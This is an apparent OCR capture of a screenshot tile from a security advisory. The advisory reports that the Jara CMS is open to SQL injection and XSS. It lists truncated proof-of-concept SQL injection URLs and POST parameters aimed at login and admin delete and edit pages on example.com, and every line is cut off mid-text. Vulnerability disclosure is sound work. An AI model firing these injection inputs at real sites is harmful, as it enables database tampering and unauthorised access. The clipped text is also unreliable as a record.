
Jara is affected by XSS and SQL Injection vulnera
Example PoC urls are as follows:
SQL Injection Vulnerabilities
http://example.com/login.php (POST - username)
http://example.com/login.php (POST - password)
http://example.com/admin/delete_page.php?id='%2
http://example.com/admin/delete_post.php?id='%2
http://example.com/admin/delete_category.php?id
http://example.com/admin/delete_user.php?id='%2
http://example.com/admin/edit_page.php?id='%2BN
http://example.com/admin/edit_user.php?id='%2BN
http://example.com/admin/edit_post.php (POST - 
http://example.com/admin/edit_category.php (POS
XSS Vulnerabilities